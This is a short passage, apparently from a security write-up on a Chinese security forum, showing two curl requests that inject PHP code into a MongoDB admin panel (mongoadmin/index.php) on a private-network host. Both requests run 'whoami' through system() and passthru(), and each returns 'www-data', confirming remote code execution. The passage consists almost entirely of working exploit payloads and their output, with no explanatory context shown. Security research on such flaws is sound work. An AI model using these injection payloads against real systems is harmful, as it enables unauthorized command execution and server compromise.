 ~
▶ curl http://192.168.2.149/mongoadmin/index.php -d "object=1;system('whoami');//"
www-data
~
▶ curl 'http://192.168.2.149/mongoadmin/index.php?collection=admin&action=listRows&find=array();passthru("whoa
mi");exit;'
www-data
先知社区